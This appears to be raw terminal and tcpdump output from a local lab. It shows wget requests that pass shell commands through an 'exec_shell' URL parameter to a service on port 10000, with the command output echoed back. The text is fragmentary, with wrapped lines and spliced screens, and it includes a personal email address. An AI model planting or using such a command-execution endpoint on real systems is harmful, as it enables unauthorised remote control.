 10 packets received by filter
0 packets dropped by kernel
root@lxt:~# tcpdump -A -i ens33 port 10000
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on ens33, link-type EN10MB (Ethernet), snapshot length 262144 bytes
11:31:37.541687 IP jin.34104 > lxt.webmin: Flags [S], seq 2494504710, win 64240, options [mss 1460,sack
OK,TS val 1292910304 ecr 0,nop,wscale 7], length 0
E..<..@.@............8'........................
M.>.........
11:31:37.541709 IP lxt.webmin > jin.34104: Flags [S.], seq 53056093, ack 2494504711, win 65160, options
 [mss 1460,sackOK,TS val 135480774 ecr 1292910304,nop,wscale 7], length 0
E..<..@.@..b........'..8.).]...................
..E.M.>.....
11:31:37.541848 IP jin.34104 > lxt.webmin: Flags [.], ack 1, win 502, options [nop,nop,TS val 129291030
5 ecr 135480774], length 0
E..4..@.@............8'......).^...."......
M.>...E.
11:31:37.541848 IP jin.34104 > lxt.webmin: Flags [P.], seq 1:211, ack 1, win 502, options [nop,nop,TS v
al 1292910305 ecr 135480774], length 210
E.....@.@............8'......).^...........
M.>...E.GET /?exec_shell=ifconfig%20%7C%20grep%20192.168%20%7C%20sed%20's/%5E[%20%5Ct]*//g' HTTP/1.1
Host: 192.168.1.5:10000
User-Agent: Wget/1.21.2
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
11:31:37.541876 IP lxt.webmin > jin.34104: Flags [.], ack 211, win 508, options [nop,nop,TS val 1354807
74 ecr 1292910305], length 0
E..4>.@.@.y_........'..8.).^...............
..E.M.>.
11:31:37.543560 IP lxt.webmin > jin.34104: Flags [P.], seq 1:188, ack 211, win 508, options [nop,nop,TS
 val 135480776 ecr 1292910305], length 187
E...>.@.@.x.........'..8.).^.........;.....
..E.M.>.HTTP/1.1 200 OK
ustb-jxy
root@jin:~# git config user.email
jinxiaoyong1@gmail.com
root@jin:~# wget --timeout=2 -q -O - 192.168.1.5
inet 192.168.1.5  netmask 255.255.255.0  broadca
root@jin:~# wget --timeout=2 -q -O - 192.168.1.5
:10000/?exec_shell="ifconfig | grep "192.168" |
sed 's/^[ \t]*//g'"
inet 192.168.1.5  netmask 255.255.255.0  broadca
st 192.168.1.255
root@jin:~# wget --timeout=2 -q -O - 192.168.1.5
:10000/?exec_shell="ifconfig | grep "192.168" |
sed 's/^[ \t]*//g'"
inet 192.168.1.5  netmask 255.255.255.0  broadca
st 192.168.1.255
root@jin:~# wget --timeout=2 -q -O - 192.168.1.5
:10000/?exec_shell="ifconfig | grep "192.168" |
sed 's/^[ \t]*//g'"
inet 192.168.1.5  netmask 255.255.255.0  broadca
st 192.168.1.255
root@jin:~# ^C
root@jin:~# wget --timeout=2 -q -O - 192.168.1.5
:10000/?exec_shell="ifconfig | grep "192.168" |
sed 's/^[ \t]*//g'"
inet 192.168.1.5  netmask 255.255.255.0  broadca
st 192.168.1.255
root@jin:~#